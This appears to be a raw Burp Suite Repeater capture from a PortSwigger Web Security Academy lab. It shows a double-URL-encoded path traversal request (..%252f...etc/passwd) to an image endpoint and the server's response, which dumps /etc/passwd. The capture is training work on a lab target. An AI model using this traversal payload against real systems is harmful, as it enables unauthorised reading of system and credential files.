 Send
Cancel
Target: https://0ae400fe04f8fe5e82e63fb400a9008d.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /image?filename=..%252f..%252f..%252fetc/passwd HTTP/2
2 Host: 0ae400fe04f8fe5e82e63fb400a9008d.web-security-academy.net
3 Cookie:
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0ae400fe04f8fe5e82e63fb400a9008d.web-security-academy.net/product?productId=1
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
Inspector
Notes
Custom actions